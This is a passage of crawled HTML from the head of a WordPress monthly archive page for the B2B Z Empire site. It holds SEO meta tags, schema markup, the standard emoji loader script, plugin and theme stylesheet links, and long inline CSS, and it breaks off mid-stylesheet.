

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.b2bze.com/2020/12/
body_size: 29831
content:




    
    
    <!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta name="robots" content="noindex, nofollow">
    <title>December 2020 | B2B Z Empire</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="December 2020 | B2B Z Empire" />
<meta property="og:url" content="https://www.b2bze.com/2020/12/" />
<meta property="og:site_name" content="B2B Z Empire" />
<meta property="fb:app_id" content="525478424906485" />
<meta property="og:image" content="https://www.b2bze.com/wp-content/uploads/b2b-ze-post.jpg" />
<meta property="og:image:secure_url" content="https://www.b2bze.com/wp-content/uploads/b2b-ze-post.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="December 2020 | B2B Z Empire" />
<meta name="twitter:site" content="@z_empire_cy" />
<meta name="twitter:image" content="https://www.b2bze.com/wp-content/uploads/b2b-ze-post.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.b2bze.com/#organization","name":"Z Empire Global Ltd","url":"https://www.b2bze.com/","sameAs":["https://www.facebook.com/z.empire.official","https://www.instagram.com/z_empire_official/","https://www.linkedin.com/company/z-empire-investments-ltd","https://www.youtube.com/channel/UCaQbrsJsxx3tUCMPJoG7IbA","https://twitter.com/z_empire_cy"],"logo":{"@type":"ImageObject","@id":"https://www.b2bze.com/#logo","url":"https://www.b2bze.com/wp-content/uploads/b2b-ze-post.jpg","width":800,"height":600,"caption":"Z Empire Global Ltd"},"image":{"@id":"https://www.b2bze.com/#logo"}},{"@type":"WebSite","@id":"https://www.b2bze.com/#website","url":"https://www.b2bze.com/","name":"B2B Z Empire","publisher":{"@id":"https://www.b2bze.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.b2bze.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.b2bze.com/2020/12/#webpage","url":"https://www.b2bze.com/2020/12/","inLanguage":"en-US","name":"December 2020 | B2B Z Empire","isPartOf":{"@id":"https://www.b2bze.com/#website"}}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="B2B Z Empire &raquo; Feed" href="https://www.b2bze.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="B2B Z Empire &raquo; Comments Feed" href="https://www.b2bze.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.b2bze.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.b2bze.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.b2bze.com/wp-includes/css/classic-themes.min.css?ver=6.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.b2bze.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='rtauth_main-css' href='https://www.b2bze.com/wp-content/plugins/rate-this-author/main.css?ver=6.2.3' type='text/css' media='' />
<link rel='stylesheet' id='rtauth-googleFonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C700italic%2C400%2C700%2C300&#038;ver=6.2.3' type='text/css' media='' />
<link rel='stylesheet' id='rtauth_mScroll-css-css' href='https://www.b2bze.com/wp-content/plugins/rate-this-author/mScroll/jquery.mCustomScrollbar.css?ver=6.2.3' type='text/css' media='' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://www.b2bze.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mr-frontend-style-css' href='https://www.b2bze.com/wp-content/plugins/multi-rating/assets/css/frontend.css?ver=6.2.3' type='text/css' media='all' />
<style id='mr-frontend-style-inline-css' type='text/css'>
		.mr-star-hover {
			color: #ffd700 !important;
		}
		.mr-star-full, .mr-star-half, .mr-star-empty {
			color: #ffd700;
		}
		.mr-error {
			color: #EC6464;
		}
		
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://www.b2bze.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-icons-css' href='https://www.b2bze.com/wp-content/plugins/wp-whatsapp-chat-pro/assets/qlwapp-icons.min.css?ver=7.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.b2bze.com/wp-includes/css/dashicons.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css' href='https://www.b2bze.com/wp-content/plugins/ninja-forms/assets/css/display-opinions-light.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='nf-font-awesome-css' href='https://www.b2bze.com/wp-content/plugins/ninja-forms/assets/css/font-awesome.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='nf-layout-front-end-css' href='https://www.b2bze.com/wp-content/plugins/ninja-forms-style/layouts/assets/css/display-structure.css?ver=3.0.27' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.b2bze.com/wp-content/uploads/pum/pum-site-styles.css?generated=1739527428&#038;ver=1.18.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.b2bze.com/wp-content/themes/adifier/css/bootstrap.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='adifier-icons-css' href='https://www.b2bze.com/wp-content/themes/adifier/css/adifier-icons.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='adifier-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CQuicksand%3A700%2C400%2C500%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.b2bze.com/wp-content/themes/adifier/css/owl.carousel.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.b2bze.com/wp-content/themes/adifier/css/magnific-popup.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.b2bze.com/wp-content/themes/adifier/style.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='adifier-style-css' href='https://www.b2bze.com/wp-content/themes/adifier-child/style.css?ver=6.2.3' type='text/css' media='all' />
<style id='adifier-style-inline-css' type='text/css'>
body,.mapboxgl-popup-content .price{font-family: 'Open Sans', Arial, Helvetica, sans-serif;font-size: 14px;line-height: 24px;font-weight: 400;color: #484848;}.mapboxgl-popup-content .price{font-weight: 600;}input[type="submit"],a, a:active, a:focus{color: #666666}/* FONT 500 */.navigation li a,.special-nav a,.single-advert-title .breadcrumbs{font-family: 'Quicksand', sans-serif;}/* FONT 400 */.author-address em,.contact-seller em,.reveal-phone em,.header-search select,.header-search input{font-family: 'Quicksand', sans-serif;}.pagination > span,.pagination a,body .kc_tabs_nav > li > a{font-family: 'Quicksand', sans-serif;font-weight: 700;color: #333333;}.header-alike,.af-title p,.element-qs input{font-family: 'Quicksand', sans-serif;}h1, h2, h3, h4, h5, h6{font-family: 'Quicksand', sans-serif;line-height: 1.3;}h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus{color: #333333;}h1{font-size: 40px;}h2{font-size: 35px;}h3{font-size: 30px;}h4{font-size: 25px;}h5{font-size: 18px;}h6{font-size: 16px;}a:hover,.article-title a:hover,h1 a:focus:hover, h2 a:focus:hover, h3 a:focus:hover, h4 a:focus:hover, h5 a:focus:hover, h6 a:focus:hover,.styled-radio.active label:before,.styled-radio input:checked + label:before,.styled-checkbox.active label:before,.styled-checkbox input:checked + label:before,.owl-video-play-icon:hover:before,.adverts-slider .owl-nav > div,.account-btn,.account-btn:focus,.account-btn:active,.navigation a:hover,.navigation li.current-menu-ancestor > a,.navigation li.current_page_ancestor > a,.navigation li.current_page_ancestor > a:visited,.navigation li.current_page_item > a,.navigation li.current_page_item > a:visited,.navigation li.current-menu-item > a,.navigation li.current-menu-item > a:visited,.bid-login,.bid-login:active,.bid-login:focus,.bid-login:hover,.error404 .white-block-content i,.or-divider h6,.cf-loader,.layout-view a.active,.no-advert-found i,.advert-hightlight .white-block-content h5 a,.single-advert-actions li a:hover,.widget_adifier_advert_locations i,body .kc_accordion_header.ui-state-active > a,.author-no-listing i,.adverts-filter ul li.active a,.image-input-wrap a:hover i,.mess-loading,.con-loading,.open-reponse-form,.promotion-description-toggle,.promotion-description-toggle:focus,#purchase .loader,.purchase-loader i,.video-input-wrap a:hover,.another-video:hover,.user-rating,.rate-user,.reset-search:focus:hover,.element-categories-tree li a:hover,.element-categories-tree .view-more a:hover,.advert-item .aficon-heart,.random-author-ads .aficon-heart,.advert-card .compare-add.active,.compare-add.active,.compare-add.active:hover,.compare-add.active:active,.toggle-conversations,.toggle-conversations:hover,.toggle-conversations:active,.element-categories-table > a:hover h6,.advert-hightlight .white-block-content .price, .advert-hightlight .white-block-content h5 a,.user-details-list a, .user-details-list a:active, .user-details-list a:focus,.element-categories-v-list a:hover h5{color: #e8d071;}@media (max-width: 1024px){.small-sidebar-open, .special-nav a, .special-nav a:focus, .special-nav a:active{color: #e8d071;}}blockquote,.owl-carousel .owl-video-play-icon:hover,.owl-video-play-icon:hover:before,.filter-slider.ui-slider .ui-state-default, .filter-slider.ui-slider .ui-widget-content .ui-state-default,.filter-slider.ui-slider .ui-state-focus, .filter-slider.ui-slider .ui-state-hover, .filter-slider.ui-slider .ui-widget-content .ui-state-focus,.filter-slider.ui-slider .ui-widget-content .ui-state-hover,.promotion:not(.disabled):not(.inactive) .promo-price-item:hover,.layout-view a:hover,.adverts-filter ul li.active a,input:focus, textarea:focus, select:focus,.select2-container--open.select2-container--default .select2-selection--single{border-color: #e8d071;}.rtl .conversation-wrap.current,.rtl .conversation-wrap:hover{border-right-color: #e8d071;}.author-sidebar li.active{border-left-color: #e8d071;}.scroll-element .scroll-element_track,.scroll-element .scroll-bar,.scroll-element:hover .scroll-bar.scroll-element.scroll-draggable .scroll-bar,.pagination > span:not(.dots),.pagination a.current,.af-interactive-slider a{background-color: #e8d071;}.af-button,input[type="submit"],.af-button:focus,.af-button:active,.filter-slider.ui-slider .ui-slider-range,.comment-avatar .icon-user,.author-address,.single-price,.kc-search .af-button,.kc-search .af-button:hover,.kc-search .af-button:focus,.kc-search .af-button:active,body .kc_tabs_nav > .ui-tabs-active > a,body .kc_tabs_nav > .ui-tabs-active > a:hover,body .kc_tabs_nav > .ui-tabs-active > a,body .kc_tabs_nav > li > a:hover,.message-actions a:not(.disabled):hover,.profile-advert .action a:nth-child(1):hover,.profile-advert .action a:nth-child(4):hover,.status.live{background: #e8d071;}@media (min-width: 1025px){.submit-btn,.submit-btn:focus,.submit-btn:active{background: #e8d071;color: #ffffff;}.submit-btn:hover{background: #8b0000;color: #ffffff;}}@media (max-width: 1024px){.submit-btn,.submit-btn:focus,.submit-btn:active{color: #e8d071;}}.af-button,input[type="submit"],.af-button:focus,.af-button:active,.pagination > span:not(.dots),.pagination a.current,.comment-avatar .icon-user,.single-price,.single-price .price,.single-price .price span:not(.price-symbol):not(.text-price),.kc-search .af-button,.kc-search .af-button:hover,.kc-search .af-button:focus,.kc-search .af-button:active,body .kc_tabs_nav > .ui-tabs-active > a,body .kc_tabs_nav > .ui-tabs-active > a:hover,body .kc_tabs_nav > .ui-tabs-active > a,body .kc_tabs_nav > li > a:hover,.message-actions a:not(.disabled):hover,.profile-advert .action a:nth-child(1):hover,.profile-advert .action a:nth-child(4):hover,.af-interactive-slider a:hover{color: #ffffff;}.af-button:hover,.af-button.af-secondary:hover,input[type="submit"]:hover,.pagination a:hover,.author-address i,.kc-search .af-button:hover,.bidding-history:hover,.af-interactive-slider a:hover{background: #8b0000;}.element-categories-list svg,.element-categories-v-list a:hover svg,.element-categories-transparent-wrap svg,.element-categories-table svg,.widget_adifier_advert_categories a:hover svg,.header-cats a:hover svg{fill: #8b0000;}.af-button:hover,.af-button.af-secondary:hover,input[type="submit"]:hover,.pagination a:hover,.author-address i,.kc-search .af-button:hover,.bidding-history:hover,.af-interactive-slider a:hover{color: #ffffff;}.modal-header a:hover,.profile-advert-cats a:hover{color: #8b0000;}.header-search > a,.header-search > a:hover,.header-search > a:focus,.af-button.af-cta{background: #e8d071;color: #ffffff;}.header-search > a:hover,.af-button.af-cta:hover{background: #8b0000;color: #ffffff;}.logo{width: 80;}.logo{height: 80;}.page-title{background-color: #f9f9f9;background-image: url();}.page-title,.page-title h1,.page-title a,.breadcrumbs{color: #222222;}.bottom-advert-meta .price{color: #e8d071;}.bottom-sidebar-wrap{background: #222222;}.bottom-sidebar-wrap,.bottom-sidebar-wrap a,.bottom-sidebar-wrap a:hover,.bottom-sidebar-wrap a:focus{color: #eeeeee;}.bottom-sidebar-wrap .widget .white-block-title h5,.bottom-sidebar-wrap a:hover{color: #ffffff;}.price-table-price{background: #374252;color: #ffffff;}.price-table-title h5{background: #2e3744;color: #ffffff;}.price-table-element .af-button:focus,.price-table-element .af-button:active,.price-table-element .af-button{background: #374252;color: #ffffff;}.price-table-element .af-button:hover{background: #2e3744;color: #ffffff;}.active-price-table .price-table-price{background: #e8d071;color: #ffffff;}.active-price-table .price-table-title h5{background: #e8d071;color: #ffffff;}.active-price-table.price-table-element .af-button:focus,.active-price-table.price-table-element .af-button:active,.active-price-table.price-table-element .af-button{background: #e8d071;color: #ffffff;}.active-price-table.price-table-element .af-button:hover{background: #e8d071;color: #ffffff;}.copyrights{background: #222222;}.copyrights div,.copyrights a,.copyrights a:hover,.copyrights a:focus{color: #aaaaaa;}.copyrights a:hover{color: #ffffff;}.subscription-footer{background: #e8d071}.subscription-footer,.subscription-footer h4{color: #ffffff}.subscription-footer .submit-ajax-form,.subscription-footer .submit-ajax-form:hover,.subscription-footer .submit-ajax-form:active,.subscription-footer .submit-ajax-form:visited{background: #ffffff;color: #e8d071;}.subscription-footer input{border-color: #ffffff;}/* CTAs */.reveal-phone,.reveal-phone:focus,.reveal-phone:hover{color: #ffffff;background: #e8d071;}.reveal-phone i{background: #ffffff;}.contact-seller,.contact-seller:focus,.contact-seller:hover,.bidding-history,.bidding-history:focus,.phone-code-send-again,.phone-code-send-again:focus{color: #ffffff;background: #222222;}@media (min-width: 415px){.header-3 .account-btn,.header-3 .account-btn:focus,.header-3 .account-btn:active,.header-3 .submit-btn,.header-3 .submit-btn:focus,.header-3 .submit-btn:active,.header-3 .small-sidebar-open,.header-3 .small-sidebar-open:focus,.header-3 .small-sidebar-open:active{color: #ffffff;}}.header-2.sticky-header.header-3:not(.sticky-nav){background: rgba(55,66,82,0.4);}.header-2.sticky-header{background: #374252;}@media (min-width: 1025px){.header-2 .navigation > li > a{color: #ffffff;}.header-2 .navigation > li.current-menu-ancestor > a,.header-2 .navigation > li.current_page_ancestor > a,.header-2 .navigation > li.current_page_ancestor > a:visited,.header-2 .navigation > li.current_page_item > a,.header-2 .navigation > li.current_page_item > a:visited,.header-2 .navigation > li.current-menu-item > a,.header-2 .navigation > li.current-menu-item > a:visited,.header-2 .navigation > li > a:hover{color: #ffffff;}.header-2.sticky-header .account-btn,.header-2.sticky-header .account-btn:focus,.header-2.sticky-header .account-btn:active{color: #ffffff;}.header-2.sticky-header:not(.header-3) .submit-btn,.header-2.sticky-header:not(.header-3) .submit-btn:focus,.header-2.sticky-header:not(.header-3) .submit-btn:active{color: #ffffff;border: 2px solid #ffffff;}.header-2.sticky-header:not(.header-3) .submit-btn:hover{color: #ffffff;}}.header-5 .navigation-wrap,body > header.header-5 .special-nav,.header-5{background: #374252;}.header-5 .navigation > li > a{color: #ffffff;}@media (max-width: 1024px){.header-5 .navigation > li  a{color: #ffffff;}}.header-5 .navigation > li.current-menu-ancestor > a,.header-5 .navigation > li.current_page_ancestor > a,.header-5 .navigation > li.current_page_ancestor > a:visited,.header-5 .navigation > li.current_page_item > a,.header-5 .navigation > li.current_page_item > a:visited,.header-5 .navigation > li.current-menu-item > a,.header-5 .navigation > li.current-menu-item > a:visited,.header-5 .navigation > li > a:hover{color: #ffffff;}.header-5.sticky-header .special-nav .show-on-414 a,.header-5.sticky-header .special-nav .show-on-414 a:focus,.header-5.sticky-header .special-nav .show-on-414 a:active,.header-5.sticky-header .account-btn,.header-5.sticky-header .account-btn:focus,.header-5.sticky-header .account-btn:active,.header-5.sticky-header .small-sidebar-open,.header-5.sticky-header .small-sidebar-open:focus,.header-5.sticky-header .small-sidebar-open:hover,.header-5.sticky-header .submit-btn,.header-5.sticky-header .submit-btn:focus,.header-5.sticky-header .submit-btn:active{color: #ffffff;background: transparent;}@media (min-width: 1025px){.header-5.sticky-header:not(.header-3) .submit-btn,.header-5.sticky-header:not(.header-3) 